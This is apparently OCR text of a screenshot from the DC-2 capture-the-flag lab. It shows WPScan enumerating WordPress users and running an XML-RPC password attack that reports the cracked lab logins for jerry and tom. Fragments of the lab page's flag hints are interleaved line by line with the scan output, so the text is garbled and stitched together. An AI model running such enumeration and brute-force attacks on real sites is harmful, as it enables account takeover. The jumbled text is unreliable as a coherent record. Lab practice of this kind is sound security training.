 DC-2
[i] User(s) Identified:
Just another WordPress site
[+] admin
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://dc-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
Welcome What We Do Our People Our Products Flag
[+] jerry
| Found By: Wp Json Api (Aggressive Detection)
| - http://dc-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Confirmed By:
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
FLAG
Flag 1:
[+] tom
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
Your usual wordlists probably
need to be cewl.
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / log Time: 00:00:24 <=
More passwords is always
them all.
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
Log in as one to see the next
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
If you can't find it, log in as
[+] Finished: Sun Feb 19 18:13:04 2023
[+] Requests Done: 860
[+] Cached Requests: 6
[+] Data Sent: 373.102 KB
[+] Data Received: 20.395 MB
[+] Memory used: 241.871 MB
[+] Elapsed time: 00:00:28
┌──(root㉿kali)-[/home/kali]
└─#
Proudly powered by WordPress